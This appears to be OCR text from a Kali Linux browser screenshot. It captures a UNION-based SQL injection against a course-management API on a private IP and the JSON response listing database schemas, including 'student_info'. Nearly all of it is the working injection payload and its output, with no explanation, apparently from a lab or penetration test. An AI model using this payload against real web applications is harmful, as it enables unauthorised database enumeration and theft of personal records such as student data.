 React App
192.168.2.2/api/course/myCo
192.168.2.2/api/course/myCourse.php?year=-1 union select 1,2,SCHEMA_NAME,4,5,6 from
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
http://192.168.2.2/api/course/myCourse.php?year=-1 union select
1,2,SCHEMA_NAME,4,5,6 from information_schema.SCHEMATA
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
data:
0:
name: "information_schema"
teacher: null
score: 1
id: "2"
desc: "6"
attachments: []
1:
name: "student_info"
teacher: null
score: 1
id: "2"
desc: "6"
attachments: []
code: 0
msg: "ok!"